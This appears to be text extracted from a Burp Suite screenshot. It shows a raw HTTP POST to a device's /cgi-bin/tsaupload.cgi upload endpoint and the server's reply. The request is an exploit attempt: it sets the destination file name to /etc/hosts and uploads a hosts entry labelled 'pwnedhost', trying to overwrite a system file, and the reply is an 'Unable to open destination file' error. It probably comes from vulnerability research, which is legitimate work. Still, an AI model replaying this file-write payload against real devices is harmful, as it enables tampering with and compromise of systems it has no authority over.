 Request
Pretty Raw Hex
\n
1 POST / /cgi-bin/tsaupload.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------181132014730790161302798427011
8 Content-Length: 532
9 Origin: http://
10 DNT: 1
11 Connection: close
12 Referer: http://
13 Cookie: Prefs=
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------181132014730790161302798427011
17 Content-Disposition: form-data; name="Password"
18
19
20 -----------------------------181132014730790161302798427011
21 Content-Disposition: form-data; name="DestinationFileName"
22
23 /etc/hosts
24 -----------------------------181132014730790161302798427011
25 Content-Disposition: form-data; name="SourceFileName"; filename="
hi.sh"
26 Content-Type: application/oct-stream
27
28 127.0.0.1 localhost
1.3.3.7 pwnedhost
Response
Pretty Raw Render
\n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:13:30 GMT
3 Cache-Control: max-age=31104000
4 Content-type: text/html
5 Pragma: no-cache
6 Connection: close
7 Date: Fri, 04 Nov 2022 09:13:30 GMT
8 Server: lighttpd/1.4.32
9 Content-Length: 126
10
11 <html style="background-color:darkred">
<body onload="alert('Unable to open destination
file');window.history.back();"/>
</html>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 13
Response Headers 8